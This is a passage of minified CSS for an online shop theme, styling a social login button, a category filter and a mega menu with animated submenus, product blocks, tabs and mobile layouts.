.btn-iqitsociallogin:hover{opacity:.8}.iqitsociallogin i{font-size:18px}.iqitsociallogin img{width:18px;height:auto}#categories_filter_container .fields{gap:.625rem}#categories_filter_container .categories-inputs{min-width:23rem}#categories_filter_container .form-search-control+.search-btn{background:0 0;border:0;cursor:pointer;height:100%;padding:0 1em;position:absolute;right:0;z-index:4}.mm_columns_ul{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeinup{0%{opacity:0;display:block;margin-top:10px}100%{opacity:1;margin-top:0}}@-moz-keyframes fadeinup{0%{opacity:0;display:block;margin-top:10px}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{opacity:0;display:block;margin-top:10px}100%{opacity:1;margin-top:0}}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@media (min-width:768px){.ets_mm_megamenu.mm_menu_center ul.mm_menus_ul{display:flex;justify-content:center}.ets_mm_megamenu.mm_menu_right ul.mm_menus_ul{display:flex;justify-content:flex-end}.transition_scale_down:not(.click_open_submenu) li .mm_columns_ul,.transition_scale_down.click_open_submenu li .mm_columns_ul{display:block;height:0;overflow:hidden;top:80px;transform:perspective(600px) rotateX(-90deg);-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform-origin:100% 0 0;-ms-transform-origin:100% 0 0;-o-transform-origin:100% 0 0;-webkit-transform-origin:100% 0 0;visibility:hidden}.transition_scale_down:not(.click_open_submenu) li:hover .mm_columns_ul,.transition_scale_down.click_open_submenu li .mm_columns_ul.open{height:auto;opacity:1;overflow:visible;top:100%;transform:perspective(600px) rotateX(0deg);-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-webkit-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-moz-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-o-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-ms-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;visibility:visible}.transition_fadeInUp:not(.click_open_submenu) li:hover .mm_columns_ul,.transition_fade:not(.click_open_submenu) .mm_menus_li.mm_has_sub:hover .mm_columns_ul,.transition_fade.click_open_submenu .mm_menus_li.mm_has_sub .mm_columns_ul.open{-webkit-animation-name:fadeinup;animation-name:fadeinup;-webkit-animation-duration:0.35s;animation-duration:0.35s}.transition_zoom:not(.click_open_submenu) .mm_menus_li:hover .mm_columns_ul,.transition_zoom.click_open_submenu .mm_menus_li .mm_columns_ul.open{-webkit-animation-name:transition_zoomIn;animation-name:transition_zoomIn;transform-origin:50% 0 0;-webkit-transform-origin:50% 0 0;-moz-transform-origin:50% 0 0;-ms-transform-origin:50% 0 0;-o-transform-origin:50% 0 0}}@-webkit-keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.noscroll{margin:0;height:100%;overflow:hidden}.menu_block_product .product-name:before,.menu_block_product a:before{display:none!important}.ets_mm_megamenu.bg_submenu[data-bggray="bg_gray"]:before{opacity:1;visibility:visible}body .ets_mm_megamenu.bg_submenu:before{left:0}body .container .ets_mm_megamenu.bg_submenu:before{left:calc((100vw - 1180px) / -2);left:-webkit-calc((100vw - 1180px) / -2);left:-moz-calc((100vw - 1180px) / -2)}.bg_submenu:before{height:100vw;content:'';background-color:rgba(0,0,0,.5);position:absolute;left:0;width:100vw;opacity:1;top:100%;z-index:1}.mm_tab_toggle_title img{margin-right:5px;width:16px}li.menu_block_product{padding:0}.menu_block_product .right-block .h5{font-weight:600;margin-top:0}.menu_block_product a.product_img_link{border:1px solid #eee;display:block;float:left;overflow:hidden}.mm_block_type_product span.product_combination{font-size:13px;color:#8f8f8f;font-weight:400;margin-top:6px;display:block}.ets_mm_megamenu.scroll_heading .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content{display:none}.ets_mm_megamenu.scroll_heading .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content.active{display:block}.menu_ver_alway_show_sub .mm_menu_content_title .mm_arrow{display:none}@media (min-width:768px){body .container .ets_mm_megamenu.bg_submenu.scroll_heading::before{left:0}.menu_ver_alway_show_sub>.arrow{display:inline-block;right:10px;margin-top:-50px;float:right;height:40px;width:40px;z-index:101;text-align:center;cursor:pointer;position:relative}.menu_ver_alway_show_sub>.arrow:after{border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:6px solid #fff;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px;margin-top:18px}.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:0}}.mm_extra_item>div.layer_cart_overlay{height:100%;max-height:100%}.mm_extra_item{float:right;padding-right:10px;position:relative;z-index:10;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex}.ets_mm_megamenu .display_tabs_in_full_width .mm_columns_ul{right:0}.mm_extra_item .mm_custom_text{margin:20px 5px 0 0;min-width:0;width:auto}.mm_extra_item>div{float:left;margin-left:10px;padding:0!important;width:auto;white-space:nowrap}.mm_extra_item>div.search-widget{min-width:30px;margin-left:10px}.mm_extra_item .cart-preview.inactive .header{padding:18px 0}.mm_extra_item>div *:not(i){font-size:14px}.mm_extra_item form{float:left;height:100%;max-height:60px;position:relative;top:0;width:100%}.mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{bottom:50%;line-height:38px;right:0;cursor:pointer;outline:medium none!important;transform:translateY(50%);-webkit-transform:translateY(50%);padding-right:0;transition:all 0.2s;-webkit-transition:all 0.2s}.mm_extra_item.active:not(.mm_display_search_default) form button[type="submit"]{padding-right:5px}.mm_mnu_display_img a{display:block;overflow:hidden}.ets_mm_megamenu_content .ets_mm_megamenu_content_content{display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;position:relative}.mm_extra_item #search_widget form i{position:absolute;padding:0 9px;z-index:1;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.mm_extra_item form input[type="text"]:focus{outline:medium none}.mm_extra_item.active input[type="text"]{opacity:1;visibility:visible;width:200px!important}.mm_extra_item input[type="text"]{border:1px solid #ddd;min-height:36px;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.mm_extra_item .search-widget form button[type="submit"]{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);bottom:auto}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{padding-right:40px;min-width:120px}.ybc-menu-vertical-button{cursor:pointer;font-weight:600;line-height:24px;padding:13px 15px;text-transform:uppercase;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;border-left:1px solid #e7e7e7;position:relative;border-right:1px solid #e7e7e7}.mm_mnu_display_img a::before{display:none!important}.ybc-menu-vertical-button .icon-bar{background-color:#777;clear:left;float:left;height:2px;margin:5px 3px 0 0;width:20px}.ybc-menu-button-toggle_icon{display:inline-block;margin-bottom:-1px;margin-right:7px}.ybc-menu-button-toggle_icon img{float:left;max-height:24px}.ybc-menu-button-toggle_icon_default{float:left}.ybc-menu-button-toggle_icon.ybc-menu-button_not_text{margin-right:0}.mm_menus .mm_tabs_ul>li{float:left;padding:64px 10px 3px;text-transform:capitalize;width:100%}.mm_tab_li_content{background-color:#fff;border-color:#ddd;border-style:solid;border-width:1px;float:left;margin-bottom:-1px;margin-left:0;width:200px}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{z-index:1}.mm_menu_content_title i{margin-right:3px;margin-left:5px}.mm_tabs_li .mm_columns_contents_ul{background-color:#fff;border:1px solid #ddd;left:199px;margin-left:-1px;opacity:0;padding:15px 5px 10px;position:absolute;top:0;z-index:1;overflow-y:auto;overflow-x:hidden;background-repeat:no-repeat;visibility:hidden;width:calc(100% - 197px);width:-webkit-calc(100% - 197px);min-height:calc(100% + 1px);min-height:-webkit-calc(100% + 1px)}.mm_tab_has_child::after{border-right:1px solid #999;border-top:1px solid #999;content:"";height:6px;margin-top:-3px;position:absolute;right:15px;top:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all 0.35s;-webkit-transition:all 0.35s;width:6px}.mm_tab_toggle_title{float:left;padding:9px 15px;position:relative}.mm_tab_name.mm_tab_toggle{cursor:pointer;display:block;float:left;padding:0;position:relative;width:100%}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before,.mm_menus_li.hover .mm_tabs_li.mm_tabs_has_content:hover .mm_tab_li_content .mm_tab_name::before{border-right:2px solid #fff;content:"";height:100%;position:absolute;right:-2px;top:0;width:3px;z-index:11}.mm_menus_li.mm_sub_align_right.mm_has_sub{direction:rtl}.mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:ltr}.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:ltr}.mm_tab_content_hoz{position:unset}.mm_tabs_li{float:left;clear:both}.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{padding:0!important}.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul{top:auto}.ets_item_name{clear:both;display:block;line-height:22px;margin-top:5px;text-align:center}.ets_item_img{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px}.row_ets_mm_hook_to .help-block{display:none}.row_ets_mm_hook_to .help-block.active{display:none}.ets_mm_megamenu{background-color:#FFF;clear:left;display:block;margin-top:10px;padding:0;position:relative;width:100%;z-index:2}.ets_mm_megamenu:hover{z-index:1000}.ets_mm_megamenu.hook-default{padding:30px 15px 0}.changestatus .mm_menus_ul,.changestatus .mm_menus_ul *{pointer-events:auto!important}li.has-sub>.ets_mm_categories{box-shadow:0 0 2px 0 #DFDFDF;-webkit-box-shadow:0 0 2px 0 #DFDFDF}.ac_results{min-width:200px}.mm_menus_li:nth-child(2){border-left:medium none}.mm_menu_content_title{float:left;padding:0 10px;position:relative;min-height:60px;display:flex;align-items:center;font-weight:500;text-align:center}.mm_menus_li>a{float:left;font-size:16px;font-weight:700;padding:0;position:relative;color:#484848;width:100%;text-transform:uppercase}.mm_bubble_text{display:inline-block;font-size:10px;right:10px;line-height:14px;margin-left:0;padding:0 5px;position:absolute;text-transform:capitalize;top:5px;white-space:nowrap}.mm_tab_toggle_title .mm_bubble_text{top:2px}.ets_mm_block_content .has-sub>a:after{border-left:4px solid rgba(0,0,0,0)!important;border-right:4px solid rgba(0,0,0,0)!important;border-top:4px solid #333;content:"";margin-left:5px;position:relative;top:13px}.mm_block_type_product .product-desc{margin-bottom:5px}.close_menu .pull-left{float:left}.close_menu .pull-right{float:right}.mm_menus_li>a>img,.mm_menus_li>a>i.fa{float:left;line-height:20px;margin-right:5px}.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab{border:medium none}.ets_mm_megamenu .mm_columns_ul{background-color:#2C2C2C;border:1px solid #fff;background-size:auto;pointer-events:none;position:absolute;top:100%;visibility:hidden;left:0;width:100%;font-size:14px;line-height:24px;z-index:100;margin-top:5px;padding-top:10px;background-repeat:no-repeat;flex-wrap:wrap;-webkit-flex-wrap:wrap}.ets_mm_megamenu .mm_no_border .mm_columns_ul{z-index:1}.ets_mm_megamenu .mm_columns_ul:before{bottom:100%;content:"";height:3px;left:0;position:absolute;right:0}.mm_menus_li.menu_hover .mm_columns_ul,.click_open_submenu .mm_columns_ul.open,.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul{opacity:1;pointer-events:auto;visibility:visible;margin-top:0;display:block}.column_size_1{width:8.33333%}.column_size_2{width:16.6667%}.column_size_3{width:25%}.column_size_4{width:33.333%}.column_size_5{width:41.6667%}.column_size_6{width:50%}.column_size_7{width:58.3333%}.column_size_8{width:66.6667%}.column_size_9{width:75%}.column_size_10{width:83.3333%}.column_size_11{width:91.6667%}.column_size_12{width:100%}.mm_columns_li{float:left}.mm_menus_li{float:left}.mm_blocks_li{float:left;padding:0 15px;margin-bottom:15px;width:100%}.mm_blocks_ul{float:left;list-style:none outside none;padding:0;width:100%}.ets_mm_megamenu ul{margin:0;padding:0}.sub_type_2 .ets_mm_block>.h4{border-bottom:medium none}.sub_type_2 .mm_blocks_li{padding:0 25px}.ets_mm_block>.h4{border-bottom:1px solid #fff;color:#FFF;font-size:14px;font-weight:700;line-height:110%;margin-bottom:10px;margin-top:0;display:block;padding-bottom:9px;text-transform:uppercase}.mm_block_type_product .mm-product-description .product-list-reviews .ets-rv-grade-stars{height:auto}.mm-product-description{width:calc(100% - 110px)}.mm_block_type_product .thumbnail-container .wishlist-button-add{display:none}.ets_mm_block_content a{color:#484848;line-height:30px}#header .ets_mm_block_content a{color:#fff}.ets_mm_block_content img{max-width:100%;margin-top:0}.mm_block_type_product .product_list{margin-top:15px}.item_has_img .ets_item_img{border:1px solid #e7e7e7}.ets_mm_megamenu ul.mm_mnu_display_img{margin:0 -10px}.mm_block_type_product .discount-percentage{background-color:#F13340;color:#FFFFFF!important;padding:0 2px}.mm_menus_ul ul.product_list .product-name{color:#484848;display:block;font-size:13px;line-height:18px;margin-bottom:0;padding:0 0 5px;text-transform:uppercase}.mm_block_type_product .quick-view,.mm_block_type_product .button-container,.mm_block_type_product .quick-view-wrapper-mobile{display:none!important}.mm_menus_ul ul.product_list li .product-container .h5{font-weight:700;margin-bottom:4px;margin-top:0;min-height:0;padding:0}.mm_menus_ul ul.product_list li.hovered .product-container{box-shadow:none;-webkit-box-shadow:none}.mm_menus_ul ul.product_list .new-box,.mm_menus_ul ul.product_list .sale-box,.mm_menus_ul ul.product_list .availability{display:none}.mm_breaker{clear:both}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span{padding:2px 5px;white-space:nowrap}.mm_menus_ul ul.product_list li .product-container .button-container{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);white-space:nowrap;width:auto}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button{font-size:14px;padding:0}.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price{padding:3px 0}.mm_blocks_ul .price.product-price{color:#EC4249;font-size:14px;padding:0}.mm_blocks_ul .button.lnk_view{display:none}.mm_block_type_product .left-block{width:50%}.mm_block_type_product ul.product_list li .product-container .content_price{clear:both;display:table!important;line-height:20px;padding-bottom:5px;position:relative;width:auto}.ets_mm_megamenu .ajax_block_product .content_price>span{font-size:14px;font-weight:600;line-height:20px}.mm_menus_ul .product-flags{display:none}span.mm_alert.alert-warning{background-color:#fff3d7;padding:8px 15px;border-left:3px solid #fcc94f;color:#eaa021;clear:both;display:block}span.mm_alert.alert-warning:before{content:"\f06a";font-family:'Fontawesome',Arial;margin-right:8px;margin-left:-4px;color:#fcc94f;font-size:20px;display:inline-block;vertical-align:middle}.mm_columns_li .right-block .star{height:20px;line-height:20px}.mm_columns_li .nb-comments{display:none}.mm_columns_li .hook-reviews{margin-bottom:6px}.ets_mm_megamenu .ajax_block_product .content_price>span.old-price{color:#B7B7B7}.mm_block_type_product .product_list .ajax_block_product:not(:last-child){margin-bottom:10px}.mm_block_type_product .product_list .ajax_block_product{border:medium none;float:left;padding-bottom:10px;text-align:inherit}.ets_mm_megamenu .price-percent-reduction{color:#FFFFFF!important}.mm_block_type_product ul.product_list li .product-container .product-image-container{margin-bottom:0;border:1px solid #e7e7e7}.mm_block_type_product ul.product_list li .product-container .product-desc{display:none;margin-bottom:5px}.mm_block_type_product .left-block{background-color:#FFF;display:inline-block;max-width:38%;width:50%}.mm_block_type_product .right-block{display:inline-block;margin:0 2%;vertical-align:top;width:56%}.ets_mm_block>.h4 a{color:#444}.mm_menus_ul .product_list .product-container{background-color:rgba(0,0,0,0)!important;float:left;width:100%}.mm_menus_ul ul.product_list li.hovered .product-container .content_price{display:block}.ybc-menu-toggle .icon-bar{background-color:#FFF;clear:left;float:left;height:2px;margin:4px 3px 1px 0;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;width:20px}.ybc-menu-toggle{font-size:16px;font-weight:700;line-height:18px;text-transform:uppercase;width:100%;display:none;cursor:pointer;color:#FFF}.arrow{display:none}.ets_mm_megamenu a,.ets_mm_megamenu a:focus,.ets_mm_megamenu a:active{outline:medium none;text-decoration:none}.close_menu{display:none!important}.ets_mm_block_content{color:#484848}.ets_mm_megamenu .mm_sub_align_left>.mm_columns_ul{left:auto;right:auto;margin-left:-1px}.ets_mm_megamenu .mm_sub_align_right>.mm_columns_ul{left:auto;right:auto}.ets_mm_block_content ul li ul{background-color:#FFF;border:1px solid #FFF;left:100%;margin-left:20px;min-width:120px;opacity:0;padding:7px 15px;pointer-events:none;position:absolute;top:0;visibility:hidden;white-space:nowrap;width:auto;z-index:10;transition:all 0.35s;-webkit-transition:all 0.35s}.ets_mm_block_content ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.ets_mm_block_content ul li:not(.item_has_img){clear:both;max-width:100%;position:relative;float:left}.mm_blocks_li .item_has_img{padding:0 10px 15px}.mm_blocks_li .item_has_img a::before{display:none!important}.ets_mm_block_content ul li ul:before{width:22px;content:"";right:100%;position:absolute;height:100%}.ets_mm_block_content iframe{height:auto;max-width:100%;transition:all 0.3s;-o-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img{transition:all 0.3s;-o-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.mm_block_type_product .thumbnail-container .thumbnail>img{position:relative}.ets_mm_block_content img:hover{transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.mm_block_type_product .product_list_shop_by{margin-bottom:7px;line-height:1;font-size:13px}.mm_block_type_product .product_list_shop_by a{line-height:1;font-size:13px}.mm_block_type_product .product-miniature .grade-stars{height:auto}.mm_block_type_product .mm-product-description .product-list-reviews{position:relative;width:auto;top:auto;text-align:left;padding-top:0;justify-content:left;-webkit-justify-content:flex-start;padding-bottom:0;background:transparent;margin:0}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{display:none}.transition_slide.ets_mm_megamenu .mm_columns_ul{display:none;height:auto}.mm_block_type_product .comments_note>span{display:none}.mm_block_type_product .comments_note .star{line-height:16px;margin-bottom:5px}.mm_columns_ul.mm_columns_ul_tab{background:transparent!important}.mm_tab_toggle_title i{margin-right:4px}.mm_img_content{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px;width:100%}.mm_block_type_product .countdown-time{display:block;font-size:15px;font-weight:600;line-height:22px}.mm_block_type_product .regular-price{color:#bbb;font-weight:400}.mm_block_type_product .discount-percentage{font-weight:400}.mm_block_type_product .countdown-text{font-size:10px;line-height:100%;padding-bottom:6px}.mm_block_type_product .panel-discount-countdown .countdown-item{border:1px solid #999;color:#333;display:inline-block;margin-bottom:10px;padding:0 2px;min-width:31px;margin-left:2px;margin-right:2px;text-align:center}.mm_block_type_product .panel-discount-countdown .countdown-item:first-child{margin-left:0}.mm_block_type_product .panel-discount-countdown{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.mm_extra_item #search_widget{min-width:auto}.mm_block_type_product .price{font-weight:400}.ets-dir-ltr .product-price-and-shipping>span{margin-right:4px}.mm_extra_item.active i.search{color:#666}.mm_extra_item.active button[type="submit"]:hover i.search{color:#666}.mm_menu_content_title img{margin-right:6px}.mm_menu_content_title span.mm_arrow{margin-left:6px}body.hover_menu .ets_mm_megamenu{position:relative}body .ets_mm_megamenu::before{content:"";position:absolute;top:100%;left:0;width:100%;background-color:rgba(0,0,0,.5);bottom:0;z-index:9;height:100vh;opacity:0;visibility:hidden}body.hover_menu .ets_mm_megamenu::before,body.hover_menu #footer::before{opacity:1;visibility:visible;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}@media (min-width:768px) and (max-width:991px){.mm_block_type_product .right-block{width:63%}.mm_block_type_product .left-block{width:30%}.mm_menus_li>a{font-size:14px}.ets_mm_megamenu.hook-default .container{padding-left:0;padding-right:0}}@media (min-width:768px){.mm_menus_li.hover:hover .mm_columns_ul.mm_columns_ul_tab{opacity:1;pointer-events:auto;visibility:visible;margin-top:0;display:block}.mm_menus_li.hover:hover .mm_columns_ul:not(.mm_columns_ul_tab){opacity:1;pointer-events:auto;visibility:visible;margin-top:0;display:flex;display:-webkit-flex}.mm_columns_ul_tab.mm_tab_no_content{width:auto!important}.mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{clear:both;float:left;width:auto}.item_inline_5{width:20%;float:left}.item_inline_5:nth-child(5n+1){clear:both}.item_inline_1{width:100%;float:left}.item_inline_1:nth-child(1n+1){clear:both}.item_inline_2{width:50%;float:left}.item_inline_2:nth-child(2n+1){clear:both}.item_inline_3{width:33.333%;float:left}.item_inline_3:nth-child(3n+1){clear:both}.item_inline_4{width:25%;float:left}.item_inline_4:nth-child(4n+1){clear:both}.item_inline_6{width:16.666%;float:left}.item_inline_6:nth-child(6n+1){clear:both}.item_inline_7{width:14.28%;float:left}.item_inline_7:nth-child(7n+1){clear:both}.item_inline_8{width:12.5%;float:left}.item_inline_8:nth-child(8n+1){clear:both}.item_inline_9{width:11.11111%;float:left}.item_inline_9:nth-child(9n+1){clear:both}.item_inline_10{width:10%;float:left}.item_inline_10:nth-child(10n+1){clear:both}.item_inline_11{width:9.09%;float:left}.item_inline_11:nth-child(11n+1){clear:both}.item_inline_12{width:8.33%;float:left}.item_inline_12:nth-child(12n+1){clear:both}.mm_block_type_image .ets_mm_block_content img{margin-top:0;perspective:50em;-webkit-perspective:50em;transition:all 0.25s ease 0s;-webkit-transition:all 0.25s ease 0s}.mm_block_type_image .ets_mm_block_content>a{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:50em;-webkit-perspective:50em;width:100%}.mm_block_type_image .ets_mm_block_content a:hover img{transform:scale(1.03);-webkit-transform:scale(1.03)}.ets-dir-ltr .mm_menus_li .mm_columns_contents_ul{right:auto!important}.ets-dir-ltr .mm_menus_li .mm_tabs_li .mm_columns_contents_ul{right:-1px}.ets_mm_megamenu.sticky_enabled.scroll_heading{left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.hook-default.scroll_heading .mm_menus_ul{display:inline-block}.sub_type_2 li:not(:last-child) .mm_blocks_ul{border-right:1px solid #E7E7E7}.mm_has_sub>a .mm_arrow:after{border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-top:4px solid;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px}.mm_menus_ul{width:100%;margin:0;z-index:10;float:left}.mm_tabs_li.open .mm_columns_contents_ul,.mm_menus_li.hover .mm_tabs_li:hover .mm_columns_contents_ul{opacity:1;visibility:visible}}@media (max-width:1199px) and (min-width:768px){.changestatus .mm_menus_li>a{z-index:0}.changestatus .mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:auto;transform:none;top:auto}.changestatus .mm_tabs_li{float:left;overflow:hidden;width:100%}.changestatus .mm_columns_ul{background-image:none!important}.ets-dir-ltr.changestatus .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:medium none}.changestatus .mm_menus_ul .arrow::before{border-top:1px solid #FFFFFF!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:17px}.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.changestatus .mm_menus_ul .arrow.opened::after{display:none}.changestatus .mm_menus_ul .arrow::after{border-left:1px solid #FFFFFF!important;content:"";display:block;height:17px;left:50%;position:absolute;border-top:none;border-right:none;vertical-align:middle;margin-top:0;margin-left:0;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.changestatus .mm_menus_li>a{color:#FFFFFF!important;background-color:transparent!important}.changestatus .mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.changestatus .mm_menu_content_title{padding:0;min-height:0}.changestatus .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus .mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;top:auto;width:100%!important;display:none;background-image:none!important}.changestatus .mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.changestatus .mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.changestatus .mm_tab_li_content{width:100%!important}.changestatus .mm_blocks_li .item_has_img{margin-bottom:5px}.changestatus .ets_mm_block_content img{width:100%}.changestatus .mm_tabs_li .mm_columns_contents_ul{border-bottom:medium none;border-left:medium none;border-right:medium none;margin:0;padding:15px 5px 5px}.changestatus.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.changestatus .close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.changestatus.ets_mm_megamenu.hook-custom{margin-top:20px;position:relative}.changestatus .mm_menu_content_title .mm_arrow{display:none}.changestatus .mm_menus_li:last-child{border-bottom:1px solid #ddd}.changestatus .mm_tabs_li.open .mm_columns_contents_ul{opacity:1;visibility:visible}.changestatus.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.changestatus .ets_mm_block>.h4{font-size:14px;margin-bottom:10px}.changestatus .mm_menus_back{display:inline-block}.changestatus .mm_columns_li{padding:0;width:100%}.changestatus .ets_mm_block>.h4{font-size:14px}.changestatus.ets_mm_megamenu .mm_columns_ul{width:100%!important}.changestatus .mm_menus_ul .mm_menus_li:after,.changestatus .mm_menus_ul .mm_menus_li:before{display:none!important}.changestatus .mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.changestatus .ybc-menu-toggle{display:block}.changestatus .arrow{display:block}.changestatus .mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.changestatus .mm_menus_li{border-top:1px solid #DDD;border-left:1px solid #DDD;border-right:1px solid #DDD;float:left;width:100%!important}.changestatus .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{width:100%}.changestatus .mm_menus_li>a{padding:10px 15px;width:100%}header#header{margin-bottom:0!important}.changestatus.ets_mm_megamenu .mm_columns_ul{display:none!important;position:relative;transform:none;-webkit-transform:none;top:auto;background-color:transparent!important}.changestatus .mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.changestatus .arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;background:transparent!important}.changestatus .mm_menus_li>a{font-size:13px;background:transparent!important}.changestatus.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1;height:auto}.changestatus.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.changestatus.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}.changestatus .mm_extra_item form{height:50px}.changestatus ul.ets_mm_categories li.has-sub{width:100%}.changestatus ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.changestatus .clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.changestatus .clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}.changestatus .clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.changestatus .ets_mm_block_content 